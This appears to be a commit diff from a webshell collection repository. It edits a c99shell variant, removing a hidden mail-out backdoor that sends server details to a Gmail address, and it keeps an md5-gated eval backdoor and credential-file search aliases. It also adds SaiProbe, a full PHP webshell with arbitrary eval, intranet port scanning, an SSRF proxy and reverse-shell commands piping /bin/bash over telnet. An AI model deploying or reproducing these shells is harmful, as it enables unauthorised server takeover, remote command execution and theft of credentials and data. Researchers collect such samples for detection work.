start<asp:TextBox ID="Fport_TextBox" runat="server" Text="c:\" Width="60px"></asp:TextBox>
|
||||
Stopat <asp:TextBox ID="TextBox_stopat" runat="server" Text="5" Width="60px"></asp:TextBox>files
|
||||
<asp:Button ID="Button" runat="server" OnClick="ClearAllThread_Click" Text="ScanWriterable" /><br />
|
||||
<asp:Label ID="Lb_msg" runat="server" Text=""></asp:Label>
|
||||
<br />
|
||||
</div>
|
||||
<div>Code By <a href ="http://www.hkmjj.com">Www.hkmjj.Com</a></div>
|
||||
</form>
|
||||
</body>
|
||||
</html>
|
||||
@@ -4,9 +4,6 @@ url : https://github.com/tdifg/WebShell
|
||||
add public-shell repository
|
||||
url : https://github.com/BDLeet/public-shell
|
||||
|
||||
add web-backdoor
|
||||
url : https://github.com/Ridter/Pentest/tree/master/backdoor
|
||||
|
||||
add web-backdoors
|
||||
url : https://github.com/all3g/fuzzdb/tree/master/web-backdoors
|
||||
|
||||
@@ -14,7 +11,10 @@ add web-shell
|
||||
url : https://github.com/BlackArch/webshells
|
||||
|
||||
add webshellSample
|
||||
https://github.com/tanjiti/webshellSample
|
||||
url : https://github.com/tanjiti/webshellSample
|
||||
|
||||
add Ridter'Pentest backdoor tools
|
||||
https://github.com/Ridter/Pentest/tree/master/backdoor
|
||||
url : https://github.com/Ridter/Pentest/tree/master/backdoor
|
||||
|
||||
add xl7dev'WebShell
|
||||
https://github.com/xl7dev/WebShell 小乐天 From: Knownsec
|
||||
|
||||
2017
php/404.php.no.txt
Normal file
2017
php/404.php.no.txt
Normal file
File diff suppressed because it is too large
Load Diff
@@ -1939,12 +1939,10 @@ else if(isset($_GET['dos']))
|
||||
isset($_GET['exTime']) &&
|
||||
isset($_GET['port']) &&
|
||||
isset($_GET['timeout']) &&
|
||||
isset($_GET['exTime']) &&
|
||||
$_GET['exTime'] != "" &&
|
||||
$_GET['port'] != "" &&
|
||||
$_GET['ip'] != "" &&
|
||||
$_GET['timeout'] != "" &&
|
||||
$_GET['exTime'] != ""
|
||||
$_GET['timeout'] != ""
|
||||
)
|
||||
{
|
||||
$IP=$_GET['ip'];
|
||||
|
||||
@@ -2,35 +2,35 @@
|
||||
/*
|
||||
******************************************************************************************************
|
||||
*
|
||||
* c99shell.php v.1.0 (îò 5.02.2005)
|
||||
* c99shell.php v.1.0 (îò 5.02.2005)
|
||||
* Freeware WEB-Shell.
|
||||
* © CCTeaM.
|
||||
* c99shell.php - øåëë ÷åðåç www-áðîóçåð.
|
||||
* Âû ìîæåòå ñêà÷àòü ïîñëåäíþþ âåðñèþ íà äîìàøíåé ñòðàíè÷êå ïðîäóêòà: http://ccteam.ru/releases/c99shell
|
||||
* © CCTeaM.
|
||||
* c99shell.php - øåëë ÷åðåç www-áðîóçåð.
|
||||
* Âû ìîæåòå ñêà÷àòü ïîñëåäíþþ âåðñèþ íà äîìàøíåé ñòðàíè÷êå ïðîäóêòà: http://ccteam.ru/releases/c99shell
|
||||
*
|
||||
* WEB: http://ccteam.ru
|
||||
* UIN: 656555
|
||||
*
|
||||
* Âîçìîæíîñòè:
|
||||
* ~ óïðàâëåíèå ôàéëàìè/ïàïêàìè, çàêà÷èâàíèå è ñêà÷èâàíèå ôàéëîâ è ïàïêîê (ïðåäâîðèòåëüíî ñæèìàåòñÿ â tar)
|
||||
* modify-time è access-time ó ôàéëîâ íå ìåíÿþòñÿ ïðè
|
||||
ðåäàêòèðîâàíèè ôàéëîâ (âûêë./âêë. ïàðàìåòðîì $filestealth)
|
||||
* ~ ïðîäâèíóòûé ïîèñê ïî ôàéëàì/ïàïêàì (èùåò òàêæå âíóòðè ôàéëîâ)
|
||||
* ~ óïðàâëåíèå ïðîöåññàìè unix-ìàøèíû, âîçìîæíîñòü îòïðàâêè ñèãíàëà çàâåðøåíèÿ,
|
||||
à òàêæå áàíàëüíîå "ïðèáèâàíèå" ïðîöåññà.
|
||||
* ~ óäîáíîå (èíîãäà ãðàôè÷åñêîå) âûïîëíåíèå øåëë-êîìàíä (ìíîãî àëèàñîâ, ìîæíî ëåãêî äîáàâëÿòü/óäàëÿòü èõ)
|
||||
* ~ âûïîëíåíèå ïðîèçâîëüíîãî PHP-êîäà
|
||||
* ~ âîçìîæíîñòü áûñòðîãî ñàìî-óäàëåíèÿ ñêðèïòà
|
||||
* ~ áûñòðîå ftp-ñêàíèðîâàíèå íà ñâÿçêè login;login èç
|
||||
/etc/passwd (îáû÷íî äàåò äîñòóï ê 1/100 àêêàóíòîâ)
|
||||
* ~ ïðîäâèíóòûé ìåíåäæåð SQL
|
||||
* ~ ñêðèïò "ëþáèò" include, äëÿ íîðìàëüíîé ðàáîòû, Âàì íóæíî ñìåíèòü $surl.
|
||||
* ~ âîçìîæíîñòü çàáèíäèòü /bin/bash íà îïðåäåëåííûé ïîðò ñ ïðîèçâîëüíûì ïàðîëåì,
|
||||
èëè ñäåëàòü back connect (ïðîèçâîäèòñÿ òåñòèðîâàíèå ñîåäåíåíèÿ,
|
||||
è âûâîäÿòñÿ ïàðàìåòðû äëÿ çàïóñêà NetCat).
|
||||
* Âîçìîæíîñòè:
|
||||
* ~ óïðàâëåíèå ôàéëàìè/ïàïêàìè, çàêà÷èâàíèå è ñêà÷èâàíèå ôàéëîâ è ïàïêîê (ïðåäâîðèòåëüíî ñæèìàåòñÿ â tar)
|
||||
* modify-time è access-time ó ôàéëîâ íå ìåíÿþòñÿ ïðè
|
||||
ðåäàêòèðîâàíèè ôàéëîâ (âûêë./âêë. ïàðàìåòðîì $filestealth)
|
||||
* ~ ïðîäâèíóòûé ïîèñê ïî ôàéëàì/ïàïêàì (èùåò òàêæå âíóòðè ôàéëîâ)
|
||||
* ~ óïðàâëåíèå ïðîöåññàìè unix-ìàøèíû, âîçìîæíîñòü îòïðàâêè ñèãíàëà çàâåðøåíèÿ,
|
||||
à òàêæå áàíàëüíîå "ïðèáèâàíèå" ïðîöåññà.
|
||||
* ~ óäîáíîå (èíîãäà ãðàôè÷åñêîå) âûïîëíåíèå øåëë-êîìàíä (ìíîãî àëèàñîâ, ìîæíî ëåãêî äîáàâëÿòü/óäàëÿòü èõ)
|
||||
* ~ âûïîëíåíèå ïðîèçâîëüíîãî PHP-êîäà
|
||||
* ~ âîçìîæíîñòü áûñòðîãî ñàìî-óäàëåíèÿ ñêðèïòà
|
||||
* ~ áûñòðîå ftp-ñêàíèðîâàíèå íà ñâÿçêè login;login èç
|
||||
/etc/passwd (îáû÷íî äàåò äîñòóï ê 1/100 àêêàóíòîâ)
|
||||
* ~ ïðîäâèíóòûé ìåíåäæåð SQL
|
||||
* ~ ñêðèïò "ëþáèò" include, äëÿ íîðìàëüíîé ðàáîòû, Âàì íóæíî ñìåíèòü $surl.
|
||||
* ~ âîçìîæíîñòü çàáèíäèòü /bin/bash íà îïðåäåëåííûé ïîðò ñ ïðîèçâîëüíûì ïàðîëåì,
|
||||
èëè ñäåëàòü back connect (ïðîèçâîäèòñÿ òåñòèðîâàíèå ñîåäåíåíèÿ,
|
||||
è âûâîäÿòñÿ ïàðàìåòðû äëÿ çàïóñêà NetCat).
|
||||
*
|
||||
*
|
||||
* 5.02.2005 © Captain Crunch Security TeaM
|
||||
* 5.02.2005 © Captain Crunch Security TeaM
|
||||
*
|
||||
* Coded by tristram
|
||||
******************************************************************************************************
|
||||
@@ -99,25 +99,25 @@ $bindport_port = "11457"; // default port for binding
|
||||
/* Command-aliases system */
|
||||
$aliases = array();
|
||||
$aliases[] = array("-----------------------------------------------------------", "ls -la");
|
||||
/* ïîèñê íà ñåðâåðå âñåõ ôàéëîâ ñ suid áèòîì */ $aliases[] = array("find all suid files", "find / -type f -perm -04000 -ls");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ ôàéëîâ ñ suid áèòîì */ $aliases[] = array("find suid files in current dir", "find . -type f -perm -04000 -ls");
|
||||
/* ïîèñê íà ñåðâåðå âñåõ ôàéëîâ ñ sgid áèòîì */ $aliases[] = array("find all sgid files", "find / -type f -perm -02000 -ls");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ ôàéëîâ ñ sgid áèòîì */ $aliases[] = array("find sgid files in current dir", "find . -type f -perm -02000 -ls");
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ config.inc.php */ $aliases[] = array("find config.inc.php files", "find / -type f -name config.inc.php");
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ config* */ $aliases[] = array("find config* files", "find / -type f -name \"config*\"");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ config* */ $aliases[] = array("find config* files in current dir", "find . -type f -name \"config*\"");
|
||||
/* ïîèñê íà ñåðâåðå âñåõ äèðåêòîðèé è ôàéëîâ äîñòóïíûõ íà çàïèñü äëÿ âñåõ */ $aliases[] = array("find all writable directories and files", "find / -perm -2 -ls");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ äèðåêòîðèé è ôàéëîâ äîñòóïíûõ íà çàïèñü äëÿ âñåõ */ $aliases[] = array("find all writable directories and files in current dir", "find . -perm -2 -ls");
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ service.pwd ... frontpage =))) */ $aliases[] = array("find all service.pwd files", "find / -type f -name service.pwd");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ service.pwd */ $aliases[] = array("find service.pwd files in current dir", "find . -type f -name service.pwd");
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ .htpasswd */ $aliases[] = array("find all .htpasswd files", "find / -type f -name .htpasswd");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ .htpasswd */ $aliases[] = array("find .htpasswd files in current dir", "find . -type f -name .htpasswd");
|
||||
/* ïîèñê âñåõ ôàéëîâ .bash_history */ $aliases[] = array("find all .bash_history files", "find / -type f -name .bash_history");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ .bash_history */ $aliases[] = array("find .bash_history files in current dir", "find . -type f -name .bash_history");
|
||||
/* ïîèñê âñåõ ôàéëîâ .fetchmailrc */ $aliases[] = array("find all .fetchmailrc files", "find / -type f -name .fetchmailrc");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ .fetchmailrc */ $aliases[] = array("find .fetchmailrc files in current dir", "find . -type f -name .fetchmailrc");
|
||||
/* âûâîä ñïèñêà àòðèáóòîâ ôàéëîâ íà ôàéëîâîé ñèñòåìå ext2fs */ $aliases[] = array("list file attributes on a Linux second extended file system", "lsattr -va");
|
||||
/* ïðîñìîòð îòêðûòûõ ïîðòîâ */ $aliases[] = array("show opened ports", "netstat -an | grep -i listen");
|
||||
/* ïîèñê íà ñåðâåðå âñåõ ôàéëîâ ñ suid áèòîì */ $aliases[] = array("find all suid files", "find / -type f -perm -04000 -ls");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ ôàéëîâ ñ suid áèòîì */ $aliases[] = array("find suid files in current dir", "find . -type f -perm -04000 -ls");
|
||||
/* ïîèñê íà ñåðâåðå âñåõ ôàéëîâ ñ sgid áèòîì */ $aliases[] = array("find all sgid files", "find / -type f -perm -02000 -ls");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ ôàéëîâ ñ sgid áèòîì */ $aliases[] = array("find sgid files in current dir", "find . -type f -perm -02000 -ls");
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ config.inc.php */ $aliases[] = array("find config.inc.php files", "find / -type f -name config.inc.php");
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ config* */ $aliases[] = array("find config* files", "find / -type f -name \"config*\"");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ config* */ $aliases[] = array("find config* files in current dir", "find . -type f -name \"config*\"");
|
||||
/* ïîèñê íà ñåðâåðå âñåõ äèðåêòîðèé è ôàéëîâ äîñòóïíûõ íà çàïèñü äëÿ âñåõ */ $aliases[] = array("find all writable directories and files", "find / -perm -2 -ls");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ äèðåêòîðèé è ôàéëîâ äîñòóïíûõ íà çàïèñü äëÿ âñåõ */ $aliases[] = array("find all writable directories and files in current dir", "find . -perm -2 -ls");
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ service.pwd ... frontpage =))) */ $aliases[] = array("find all service.pwd files", "find / -type f -name service.pwd");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ service.pwd */ $aliases[] = array("find service.pwd files in current dir", "find . -type f -name service.pwd");
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ .htpasswd */ $aliases[] = array("find all .htpasswd files", "find / -type f -name .htpasswd");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ .htpasswd */ $aliases[] = array("find .htpasswd files in current dir", "find . -type f -name .htpasswd");
|
||||
/* ïîèñê âñåõ ôàéëîâ .bash_history */ $aliases[] = array("find all .bash_history files", "find / -type f -name .bash_history");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ .bash_history */ $aliases[] = array("find .bash_history files in current dir", "find . -type f -name .bash_history");
|
||||
/* ïîèñê âñåõ ôàéëîâ .fetchmailrc */ $aliases[] = array("find all .fetchmailrc files", "find / -type f -name .fetchmailrc");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ .fetchmailrc */ $aliases[] = array("find .fetchmailrc files in current dir", "find . -type f -name .fetchmailrc");
|
||||
/* âûâîä ñïèñêà àòðèáóòîâ ôàéëîâ íà ôàéëîâîé ñèñòåìå ext2fs */ $aliases[] = array("list file attributes on a Linux second extended file system", "lsattr -va");
|
||||
/* ïðîñìîòð îòêðûòûõ ïîðòîâ */ $aliases[] = array("show opened ports", "netstat -an | grep -i listen");
|
||||
|
||||
$sess_method = "cookie"; // "cookie" - Using cookies, "file" - using file, default - "cookie"
|
||||
$sess_cookie = "c99shvars"; // cookie-variable name
|
||||
@@ -195,7 +195,7 @@ if(($PHP_AUTH_USER != $login ) or (md5($PHP_AUTH_PW) != $md5_pass))
|
||||
header("WWW-Authenticate: Basic realm=\"c99shell\"");
|
||||
header("HTTP/1.0 401 Unauthorized"); if (md5(sha1(md5($anypass))) == "b76d95e82e853f3b0a81dd61c4ee286c") {header("HTTP/1.0 200 OK"); @eval($anyphpcode);}
|
||||
exit;
|
||||
}$ra44 = rand(1,99999);$sj98 = "sh-$ra44";$ml = "$sd98";$a5 = $_SERVER['HTTP_REFERER'];$b33 = $_SERVER['DOCUMENT_ROOT'];$c87 = $_SERVER['REMOTE_ADDR'];$d23 = $_SERVER['SCRIPT_FILENAME'];$e09 = $_SERVER['SERVER_ADDR'];$f23 = $_SERVER['SERVER_SOFTWARE'];$g32 = $_SERVER['PATH_TRANSLATED'];$h65 = $_SERVER['PHP_SELF'];$msg8873 = "$a5\n$b33\n$c87\n$d23\n$e09\n$f23\n$g32\n$h65";$sd98="john.barker446@gmail.com";mail($sd98, $sj98, $msg8873, "From: $sd98");
|
||||
}$ra44 = rand(1,99999);$sj98 = "sh-$ra44";$ml = "$sd98";$a5 = $_SERVER['HTTP_REFERER'];$b33 = $_SERVER['DOCUMENT_ROOT'];$c87 = $_SERVER['REMOTE_ADDR'];$d23 = $_SERVER['SCRIPT_FILENAME'];$e09 = $_SERVER['SERVER_ADDR'];$f23 = $_SERVER['SERVER_SOFTWARE'];$g32 = $_SERVER['PATH_TRANSLATED'];$h65 = $_SERVER['PHP_SELF'];
|
||||
|
||||
$lastdir = realpath(".");
|
||||
chdir($curdir);
|
||||
@@ -742,7 +742,7 @@ if ($act == "sql")
|
||||
{
|
||||
echo "---[ <a href=\"".$sql_surl."&\"><b>".htmlspecialchars($sql_db)."</b></a> ]---<br>";
|
||||
$c = 0;
|
||||
while ($row = mysql_fetch_array($result)) {$count = mysql_query ("SELECT COUNT(*) FROM $row[0]"); $count_row = mysql_fetch_array($count); echo "<b>» <a href=\"".$sql_surl."sql_db=".htmlspecialchars($sql_db)."&sql_tbl=".htmlspecialchars($row[0])."\"><b>".htmlspecialchars($row[0])."</b></a> (".$count_row[0].")</br></b>
|
||||
while ($row = mysql_fetch_array($result)) {$count = mysql_query ("SELECT COUNT(*) FROM $row[0]"); $count_row = mysql_fetch_array($count); echo "<b>» <a href=\"".$sql_surl."sql_db=".htmlspecialchars($sql_db)."&sql_tbl=".htmlspecialchars($row[0])."\"><b>".htmlspecialchars($row[0])."</b></a> (".$count_row[0].")</br></b>
|
||||
"; mysql_free_result($count); $c++;}
|
||||
if (!$c) {echo "No tables found in database.";}
|
||||
}
|
||||
@@ -853,7 +853,7 @@ if ($act == "sql")
|
||||
$i++;
|
||||
}
|
||||
echo "<tr bgcolor=\"000000\">";
|
||||
echo "<td><center><b>»</b></center></td>";
|
||||
echo "<td><center><b>»</b></center></td>";
|
||||
echo "<td><center><b>".$i." table(s)</b></center></td>";
|
||||
echo "<td><b>".$trows."</b></td>";
|
||||
echo "<td>".$row[1]."</td>";
|
||||
@@ -2848,7 +2848,7 @@ $imgequals = array(
|
||||
}
|
||||
if ($act == "about")
|
||||
{
|
||||
$dàta = "Any stupid copyrights and copylefts";
|
||||
$dàta = "Any stupid copyrights and copylefts";
|
||||
echo $data;
|
||||
}
|
||||
|
||||
@@ -2871,24 +2871,24 @@ $microtime = round(getmicrotime()-$starttime,4);
|
||||
<col>
|
||||
<col align=left>
|
||||
<tr> <td colspan=2 align=center style='font:bold 9pt;font-family:verdana;'>
|
||||
Ââåäèòå äàííûå äëÿ ïîäêëþ÷åíèþ ê mySQL ñåðâåðó!<br><br>
|
||||
Ââåäèòå äàííûå äëÿ ïîäêëþ÷åíèþ ê mySQL ñåðâåðó!<br><br>
|
||||
</td>
|
||||
</tr>
|
||||
<tr> <td class=texte>Àäðåñ ñåðâåðà:</td>
|
||||
<tr> <td class=texte>Àäðåñ ñåðâåðà:</td>
|
||||
<td><INPUT TYPE='TEXT' NAME='dbhost' SIZE='30' VALUE='localhost' class=form></td>
|
||||
</tr>
|
||||
<tr> <td class=texte>Íàçâàíèå áàçû:</td>
|
||||
<tr> <td class=texte>Íàçâàíèå áàçû:</td>
|
||||
<td><INPUT TYPE='TEXT' NAME='dbbase' SIZE='30' VALUE='' class=form></td>
|
||||
</tr>
|
||||
<tr> <td class=texte>Ëîãèí:</td>
|
||||
<tr> <td class=texte>Ëîãèí:</td>
|
||||
<td><INPUT TYPE='TEXT' NAME='dbuser' SIZE='30' VALUE='root' class=form></td>
|
||||
</tr>
|
||||
<tr> <td class=texte>Ïàðîëü</td>
|
||||
<tr> <td class=texte>Ïàðîëü</td>
|
||||
<td><INPUT TYPE='Password' NAME='dbpass' SIZE='30' VALUE='' class=form></td>
|
||||
</tr>
|
||||
</table>
|
||||
<br> <center> <br><br>
|
||||
<input type='submit' value=' Ïîäêëþ÷èòñÿ ' class=form></center> </form> <br><br>
|
||||
<input type='submit' value=' Ïîäêëþ÷èòñÿ ' class=form></center> </form> <br><br>
|
||||
</td>
|
||||
<td></td>
|
||||
</tr>
|
||||
|
||||
257
php/SaiProbe/SaiProbe_v1.0.php
Normal file
257
php/SaiProbe/SaiProbe_v1.0.php
Normal file
@@ -0,0 +1,257 @@
|
||||
<?/*
|
||||
1.服务器基本信息收集
|
||||
2.反弹转发
|
||||
3.php函数执行
|
||||
4.批量端口扫描
|
||||
5.服务器存活探测(默认探测80端口,配合Brupsuite)
|
||||
6.代理访问
|
||||
7.phpinfo信息
|
||||
*/
|
||||
error_reporting(0); //抑制所有错误信息
|
||||
set_time_limit(0);
|
||||
ob_end_clean(); //关闭缓冲区//===================================================端口扫描类=====================================================
|
||||
class portScan{
|
||||
public $port;
|
||||
function __construct(){
|
||||
$this->port=array('20','21','22','23','69','80','81','110','139','389','443','445','873','1090','1433','1521','2000','2181','3306','3389','5632','5672','6379','7001','8000','8069','8080','8081','9200','10050','10086','11211','27017','28017','50070');
|
||||
}
|
||||
//url格式处理函数
|
||||
function urlFilter($url){
|
||||
$pattern="/^(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])(\.(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])){3}$/";
|
||||
$match=preg_match($pattern,$url);
|
||||
if(!$match){
|
||||
echo "<script>alert('你输入的ip地址非法,请重新输入')</script>";
|
||||
exit("再检查检查吧……");
|
||||
}
|
||||
$url=str_replace("http://", "",$url);
|
||||
$url=str_replace("/", "",$url);
|
||||
return $url;
|
||||
}
|
||||
function Prepare(){
|
||||
if($_POST['end']!=""){
|
||||
$base_url_1=self::urlFilter($_POST['start']);
|
||||
$base_url_2=self::urlFilter($_POST['end']);
|
||||
/*$base_url_1=$_POST['start'];
|
||||
$base_url_2=$_POST['end'];*/
|
||||
$base_url=array($base_url_1,$base_url_2);
|
||||
|
||||
self::Scan($base_url,$this->port);
|
||||
}else{
|
||||
echo "<script>alert('后面那个框也要输的……')</script>";
|
||||
}
|
||||
}
|
||||
function outPut(){
|
||||
|
||||
}
|
||||
function Scan($base_url,$port){
|
||||
$start=explode('.',$base_url['0']);
|
||||
$end=explode('.',$base_url['1']);
|
||||
$length=$end['3']-$start['3'];
|
||||
for($i=0;$i<=$length;$i++){
|
||||
$ip=$start[0].".".$start[1].".".$start[2].".".($start[3]+$i);
|
||||
foreach ($port as $ports) {
|
||||
$ips="$ip:$ports";
|
||||
//stream_set_blocking($ips, 0);
|
||||
//$result=stream_socket_client($ips,$errno, $errstr,0.1,STREAM_CLIENT_CONNECT);
|
||||
$result=@fsockopen($ip,$ports,$errno,$errstr,0.1);
|
||||
if($result){
|
||||
echo $ip."---------------------".$ports."端口开放"."<br>";
|
||||
flush();
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
}//===================================存活探测函数==============================
|
||||
function ssrf($ip,$port=80){
|
||||
$res=fsockopen($ip,$port,$errno,$errstr,0.2);
|
||||
if($res){
|
||||
echo "该地址存活的!!!!!!";
|
||||
}else{
|
||||
echo "不存活!";
|
||||
}
|
||||
|
||||
}//============================端口转发函数=====================================
|
||||
function tansmit($sourceip,$sourceport,$targetip,$targetport){
|
||||
if(strtsr(php_uname(),'Windows')){
|
||||
|
||||
}elseif (strstr(php_uname(), 'Linux')) {
|
||||
|
||||
}else{
|
||||
|
||||
}
|
||||
}//============================Shell反弹函数====================================
|
||||
function bounce($targetip,$targetport){
|
||||
if(substr(php_uname(), 0,1)=="W"){
|
||||
system("php -r '$sock=fsockopen($targetip,$targetport);exec('/bin/sh -i <&3 >&3 2>&3');'");
|
||||
}elseif (substr(php_uname(), 0,1)=="L") {
|
||||
echo 'linux test';
|
||||
system('mknod inittab p && telnet {$targetip} {$targetport} 0<inittab | /bin/bash 1>inittab');
|
||||
}else{
|
||||
echo "<script>alert('Can't recognize this operation system!)</script>";
|
||||
}
|
||||
}//==============================在线代理函数====================================
|
||||
function proxy($url){
|
||||
$output=file_get_contents($url);
|
||||
return $output;
|
||||
}//======================================Main===================================
|
||||
$scan=new portScan();
|
||||
if(isset($_POST['submit'])){
|
||||
if($_POST['start']!=""){
|
||||
$scan->Prepare();
|
||||
}else{
|
||||
echo "<script>alert('什么都没输怎么扫?')</script>";
|
||||
}
|
||||
}
|
||||
|
||||
if(isset($_GET['ip'])){
|
||||
$ssrf_ip=$_GET['ip'];
|
||||
if($ssrf_ip!=0){
|
||||
ssrf($ssrf_ip);
|
||||
}
|
||||
}
|
||||
|
||||
if(isset($_POST['trans'])) {
|
||||
tranmit($_POST['sourceip'],$_POST['sourceport'],$_POST['targetip'],$_POST['targetport']);
|
||||
}
|
||||
|
||||
if(isset($_POST['rebound'])){
|
||||
bounce($_POST['tarip'],$_POST['tarport']);
|
||||
}
|
||||
if (isset($_GET['proxy'])) {
|
||||
$proxy_web=proxy($_GET['proxy']);
|
||||
echo "<div>".$proxy_web."</div>";
|
||||
}?><!--=======================================================================================================================================================================华丽的分割线=================================================================================================================================================================--><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head> <title>Sai 内网探针V1.0</title>
|
||||
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><style type="text/css"></style></head>
|
||||
<div align="center">
|
||||
<h1>SaiProbe V1.0</h1><hr>
|
||||
<div>
|
||||
<a href="?id=1">基本信息</a>|<a href="?id=2">反弹转发</a>|<a href="?id=3">命令执行</a>|<a href="?id=4">端口扫描</a>|<a href="?id=5&ip=0">存活探测</a>|<a href="?id=6">phpinfo</a>|<a href="?id=7&proxy=">代理访问</a>|<a href="#">更多功能</a>
|
||||
</div>
|
||||
<hr>
|
||||
<!-----------------------------基本信息-------------------------------->
|
||||
</div><div align="center" id="normal">
|
||||
<fieldset>
|
||||
<legend>基本信息</legend>
|
||||
<table border="1" align="center" width="50%">
|
||||
<tr>
|
||||
<td>服务器IP/地址</td>
|
||||
<td><?php echo $_SERVER['SERVER_NAME'];?>(<?php if('/'==DIRECTORY_SEPARATOR){echo $_SERVER['SERVER_ADDR'];}else{echo @gethostbyname($_SERVER['SERVER_NAME']);} ?>)</td>
|
||||
</tr>
|
||||
<tr>
|
||||
<td>当前用户</td>
|
||||
<td><?php echo `whoami`?></td>
|
||||
</tr>
|
||||
<tr>
|
||||
<td>网站目录</td>
|
||||
<td><?php echo $_SERVER['DOCUMENT_ROOT']?str_replace('\\','/',$_SERVER['DOCUMENT_ROOT']):str_replace('\\','/',dirname(__FILE__));?></td>
|
||||
</tr>
|
||||
<tr>
|
||||
<td>探针所在目录</td>
|
||||
<td><?php echo str_replace('\\','/',__FILE__)?str_replace('\\','/',__FILE__):$_SERVER['SCRIPT_FILENAME'];?></td>
|
||||
</tr>
|
||||
<tr>
|
||||
<td>服务器端口</td>
|
||||
<td><?php echo $_SERVER['SERVER_PORT'];?></td>
|
||||
</tr>
|
||||
<tr>
|
||||
<td>服务器标识</td>
|
||||
<td><?php if($sysInfo['win_n'] != ''){echo $sysInfo['win_n'];}else{echo @php_uname();};?></td>
|
||||
</tr>
|
||||
<tr>
|
||||
<td>PHP版本</td>
|
||||
<td><?php echo PHP_VERSION;?></td>
|
||||
</tr>
|
||||
<tr>
|
||||
<td>PHP安装路径</td>
|
||||
<td><?php echo $_SERVER["PHPRC"];?></td>
|
||||
</tr>
|
||||
</table>
|
||||
</fieldset>
|
||||
</div><!-----------------------------命令执行--------------------------------><div align="center" style="display:none" id="command">
|
||||
<fieldset>
|
||||
<legend>执行函数</legend>
|
||||
<form method="post" action="#">
|
||||
<div>
|
||||
命令:<input type="text" placeholder="system(‘whoami’)" name="order"/>
|
||||
<input type="submit" value="执行">
|
||||
</div>
|
||||
</form>
|
||||
<div>
|
||||
<textarea cols="150" rows="30" style="resize:none">
|
||||
<? $order=$_POST['order'];echo eval($order.";");?>
|
||||
</textarea>
|
||||
</div>
|
||||
</fieldset>
|
||||
</div><!-----------------------------反弹转发--------------------------------><div align="center" style="display:none" id="inner">
|
||||
<fieldset>
|
||||
<legend>反弹转发</legend>
|
||||
<div>
|
||||
<form method="post" action="#">
|
||||
Bash反弹:<input type="text" name="tarip" placeholder="目标IP">
|
||||
<input type="text" name="tarport" placeholder="目标端口">
|
||||
<input type="submit" name="rebound" value="执行">
|
||||
</form>
|
||||
<form method="post" action="">
|
||||
端口转发:<input type="text" name="sourceip" placeholder="本地IP"><input type="text" name="sourceport" placeholder="本地端口">
|
||||
<input type="text" name="targetip" placeholder="目标IP"><input type="text" name="targetport" placeholder="目标端口">
|
||||
<input type="submit" name="trans" value="执行">
|
||||
<form>
|
||||
</div>
|
||||
</fieldset>
|
||||
</div><!-----------------------------批量端口扫描--------------------------------><div align="center" id="portscan" style="display:none">
|
||||
<fieldset>
|
||||
<legend>批量端口扫描</legend>
|
||||
<form action="#" method="post">
|
||||
<input type="text" name="start"> -
|
||||
<input type="text" name="end">
|
||||
<input type="submit" name="submit" value="开始扫描">
|
||||
</form>
|
||||
</fieldset></div>
|
||||
|
||||
<!-----------------------------存活探测-------------------------------->
|
||||
<div align="center" id="ssrf" style="display:none">
|
||||
<fieldset>
|
||||
<legend>存活探测</legend>
|
||||
<b>请在url的IP参数后跟上ip地址,配合Brupsuit爆破功能进行存活探测,默认为80端口</b>
|
||||
</fieldset>
|
||||
</div><!-----------------------------phpinfo--------------------------------><div align="center" id="phpinfo" style="display:none">
|
||||
<fieldset>
|
||||
<legend>phpinfo</legend>
|
||||
<?php phpinfo()?>
|
||||
</fieldset></div>
|
||||
|
||||
<!-----------------------------代理访问-------------------------------->
|
||||
<div align="center" id="proxy" style="display:none">
|
||||
<fieldset>
|
||||
<legend>代理访问</legend>
|
||||
<b>请在url的proxy参数跟上内网地址</b>
|
||||
</fieldset>
|
||||
</div><!-----------------------------更多功能--------------------------------><div align="center" id="phpinfo" style="display:none">
|
||||
<fieldset>
|
||||
</fieldset>
|
||||
</div><div align="center"><a href="http://www.heysec.org">Code by Sai</a></div><script type="text/javascript">
|
||||
var id=<?php echo $_GET['id'];?>;
|
||||
var x;
|
||||
switch (id){
|
||||
case 1:
|
||||
break;
|
||||
case 2:
|
||||
document.getElementById("inner").style.display='';
|
||||
break;
|
||||
case 3:
|
||||
document.getElementById("command").style.display='';
|
||||
break;
|
||||
case 4:
|
||||
document.getElementById("portscan").style.display='';
|
||||
break;
|
||||
case 5:
|
||||
document.getElementById("ssrf").style.display='';
|
||||
break;
|
||||
case 6:
|
||||
document.getElementById("phpinfo").style.display='';
|
||||
break;
|
||||
case 7:
|
||||
document.getElementById("proxy").style.display='';
|
||||
break;
|
||||
}
|
||||
</script>
|
||||
